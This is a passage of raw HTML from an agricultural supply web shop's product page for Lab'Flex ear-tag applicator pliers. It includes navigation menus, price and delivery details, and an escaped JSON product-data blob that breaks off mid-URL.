    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/9-shearing" target="_self">

                    
                    <span class="menu-title">Shearing</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Electric clippers cattle and horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/44-electric-clippers-cattle-and-horses" title="Electric clippers cattle and horses" class="img">
                                                Electric clippers cattle and horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Electric shearing machines for sheep"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/45-electric-shearing-machines-for-sheep" title="Electric shearing machines for sheep" class="img">
                                                Electric shearing machines for sheep 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Electric dog clippers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/47-electric-dog-clippers" title="Electric dog clippers" class="img">
                                                Electric dog clippers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Grinding and repairing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/48-grinding-and-repairing" title="Grinding and repairing" class="img">
                                                Grinding and repairing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Hand clipping"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/49-hand-clipping" title="Hand clipping" class="img">
                                                Hand clipping 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Grooming"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/50-grooming" title="Grooming" class="img">
                                                Grooming 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/10-miscellaneous" target="_self">

                    
                    <span class="menu-title">Miscellaneous</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Dogs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/58-dogs" title="Dogs" class="img">
                                                Dogs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/59-horses" title="Horses" class="img">
                                                Horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Poultry"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/61-poultry" title="Poultry" class="img">
                                                Poultry 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2244525181598827';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
      
          <div class="wrapper">
            <div class="">
              
                

<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
   <!-- <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://labelvage.com/">Labelvage</a></li> -->
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/7-identification">
              <span itemprop="name">Identification</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/39-ear-tags">
              <span itemprop="name">Ear tags</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html">
              <span itemprop="name">Lab&#039;Flex applicator pliers</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
              
            </div>
          </div>

          <div class="row">
            


            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimagedesktop="5" data-numberimagemobile="2" data-numberimageipad="2" data-templatezoomtype="in">
    




  
  <div class="product-cover" >
    <img class="zoom_product js-qv-product-cover" data-type-zoom="" src="https://labelvage.com/197-large_default/lab-flex-applicator-pliers.jpg" alt="" title="" style="width:100%;" itemprop="image" class="js-qv-product-cover img-fluid">
    <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
      <i class="material-icons zoom-in">&#xE8FF;</i>
    </div>
  </div>


  <div class="js-qv-mask mask">
    <ul class="product-images js-qv-product-images">

      


              <li class="thumb-container">
          <img
            class="thumb js-thumb  selected "
            data-image-medium-src="https://labelvage.com/197-medium_default/lab-flex-applicator-pliers.jpg"
            data-image-large-src="https://labelvage.com/197-large_default/lab-flex-applicator-pliers.jpg"
            src="https://labelvage.com/197-home_default/lab-flex-applicator-pliers.jpg"
            alt=""
            title=""
            width="100"
            itemprop="image"
            id="product_image"
          >
        </li>
          </ul>
  </div>


    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-153">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://labelvage.com/197-large_default/lab-flex-applicator-pliers.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Applicator with a spare pin</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-153">
                              <div class="thumb-container">
                  <img data-image-large-src="https://labelvage.com/197-large_default/lab-flex-applicator-pliers.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://labelvage.com/197-medium_default/lab-flex-applicator-pliers.jpg" alt="" title="" width="280" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Lab&#039;Flex applicator pliers</h1>
	


  <div id="product-description-short-153" class="description-short" itemprop="description"><p>Applicator with a spare pin</p></div>

<div class="leo-more-cdown" data-idproduct="153"></div>

	  <div class="product-prices">
    
      <div
        class="product-price "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/PreOrder"/>
        <meta itemprop="priceCurrency" content="EUR">
        <span class="current-price">

                      <span class="product-without-taxes">25.58 € tax excl.</span>
          
          <span itemprop="price" class="tax-label" content="30.7">30.70 €</span>
          
                      
                  </span>
        <span class="tax-label">
                      Tax included
                  </span>
        
                  
      </div>
    
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                        <span class="delivery-information">Delivery: 1 to 2 weeks</span>
                  </div>
  </div>

<div class="p-reference">

                                <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">362800</span>
                  </div>
                          
            
                            
</div>
<div class="product-actions">
  
    <form action="https://labelvage.com/en/cart" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="30c0b3bca7342712a4ba05afd6f12371">
      <input type="hidden" name="id_product" value="153" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Quantity</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantity"
            >
          </div>

          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Add to cart
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          <div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>


        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        
        
          <span id="product-availability">
                      </span>
        

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>
                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

<div class="products-accordion" id="accordion" role="tablist" aria-multiselectable="true">
                <div class="card" id="product-detail" style="display:none">
      <div class="card-header" role="tab" id="headingdetails">
          <h5 class="h5">
            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapsedetails" aria-expanded="false" aria-controls="collapsedetails">
                Product Details
            </a>
          </h5>
      </div>
      <div id="collapsedetails" class="collapse" role="tabpanel" aria-labelledby="headingdetails">
        <div class="card-block">
          <div data-product="{&quot;id&quot;:153,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/labelvage.com\/en\/cart?add=1&amp;id_product=153&amp;id_product_attribute=0&amp;token=30c0b3bca7342712a4ba05afd6f12371&quot;,&quot;condition&quot;:false,&quot;delivery_information&quot;:&quot;Delivery: 1 to 2 weeks&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;362800&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;39&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;30.70\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-04-30 21:16:29&quot;,&quot;date_upd&quot;:&quot;2021-05-10 10:56:01&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;lab-flex-applicator-pliers&quot;,&quot;name&quot;:&quot;Lab&#039;Flex applicator pliers&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Applicator with a spare pin&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:153,&quot;id_product&quot;:153,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;ear-tags&quot;,&quot;category_name&quot;:&quot;Ear tags&quot;,&quot;link&quot;:&quot;https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:25.58325,&quot;price_without_reduction&quot;:30.6999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-1,&quot;quantity_all_versions&quot;:-1,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-home_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-cart_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;197&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-home_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-cart_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;197&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:30.7,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;362800&quot;,&quot;grouped_features&quot;:null,&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/PreOrder&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;(tax incl.)&quot;,&quot;tax_long&quot;:&quot;Tax included&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0.00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;362800&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.351000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;product_type&quot;:&quot;standard&quot;,&quot;id_category_default&quot;:&quot;39&quot;,&quot;id_tax_rules_group&quot;:&quot;60&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;30.70\u00a0\u20ac&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-04-30 21:16:29&quot;,&quot;date_upd&quot;:&quot;2021-05-10 10:56:01&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;lab-flex-applicator-pliers&quot;,&quot;name&quot;:&quot;Lab&#039;Flex applicator pliers&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Applicator with a spare pin&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;ecotax_tax_inc&quot;:&quot;0.00\u00a0\u20ac&quot;,&quot;id_product&quot;:153,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;cover_image_id&quot;:&quot;197&quot;,&quot;category&quot;:&quot;ear-tags&quot;,&quot;category_name&quot;:&quot;Ear tags&quot;,&quot;link&quot;:&quot;https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:25.58325,&quot;price_without_reduction&quot;:30.6999,&quot;price_without_reduction_without_tax&quot;:25.58325,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-1,&quot;quantity_all_versions&quot;:-1,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;Lab&#039;Flex applicator pliers&quot;,&quot;rounded_display_price&quot;:30.7,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-home_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-cart_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;197&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-home_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-cart_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;197&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-home_default\/lab-flex-applicator-pliers.jp